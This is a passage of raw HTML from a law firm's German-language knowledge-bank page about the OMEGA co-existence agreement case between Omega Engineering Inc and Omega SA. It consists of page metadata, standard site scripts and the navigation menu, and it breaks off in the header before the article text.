

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/omega
body_size: 40147
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | UK High Court Upholds OMEGA Co-existence Agreement</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="Omega Engineering Inc v Omega SA: The American engineering company Omega Engineering Inc and the Swiss watchmaker Omega SA both operate under the trade…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/omega" property="og:url">
<meta content="UK High Court Upholds OMEGA Co-existence Agreement" property="og:title">
<meta content="Omega Engineering Inc v Omega SA: The American engineering company Omega Engineering Inc and the Swiss watchmaker Omega SA both operate under the trade…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="UK High Court Upholds OMEGA Co-existence Agreement">
<meta name="twitter:description" content="Omega Engineering Inc v Omega SA: The American engineering company Omega Engineering Inc and the Swiss watchmaker Omega SA both operate under the trade…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/omega" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/omega" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/omega" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/omega" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="omega" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-sdwgge" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;3175ee679d4d63131058ea10c370c22545ddc55a68d44c0a8ffd560cc4351b10component-sdwgge&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;5a470b44d4ebfcdeb9ac54783f7cc90d3587718c9a1b8910350b87e827cb44362554&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/omega" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/omega" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
